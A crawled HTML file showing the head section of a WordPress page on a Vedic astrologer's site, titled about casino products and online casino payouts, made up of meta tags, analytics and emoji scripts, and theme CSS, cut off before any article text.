

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subhashthapar.com/other-popular-casino-products/
body_size: 25824
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js"  itemscope itemtype="https://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" hreflang="en-us" href="https://subhashthapar.com/other-popular-casino-products/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139414707-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139414707-1');
</script>

<link rel="shortcut icon" href="https://subhashthapar.com/wp-content/uploads/2019/01/favicon.ico" />

<!-- wp_head() -->
<title>Other Popular Casino Products | Payout of winnings in online casinos &#8211; Vedic Astrologer Subhash Thapar</title>
<!-- script | dynamic -->
<script id="hkd-dnmc-config-js">
//<![CDATA[
window.hkd_ajax = "https://subhashthapar.com/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.hkd_lightbox = {disable:false,disableMobile:false,title:false,};
window.hkd_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Feed" href="https://subhashthapar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Comments Feed" href="https://subhashthapar.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/subhashthapar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://subhashthapar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-base-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/base.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-layout-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/layout.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-shortcodes-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/shortcodes.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-animations-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jquery-ui-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/ui/jquery.ui.all.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jplayer-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-responsive-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/responsive.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='Fira+Sans-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://subhashthapar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://subhashthapar.com/wp-json/wp/v2/posts/1575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://subhashthapar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://subhashthapar.com/other-popular-casino-products/" />
<link rel='shortlink' href='https://subhashthapar.com/?p=1575' />
<link rel="alternate" type="application/json+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fother-popular-casino-products%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fother-popular-casino-products%2F&#038;format=xml" />
<!--buffer start custom--!>
<!-- style | background -->
<style id="hkd-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://subhashthapar.com/wp-content/uploads/2019/01/inner-header.jpg)}
</style>
<!-- style | dynamic -->
<style id="hkd-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.hkd-megamenu{width:984px}#Top_bar .menu > li > ul.hkd-megamenu > li{float:left}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.hkd-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.hkd-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.hkd-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.hkd-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.hkd-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.hkd-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.hkd-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li 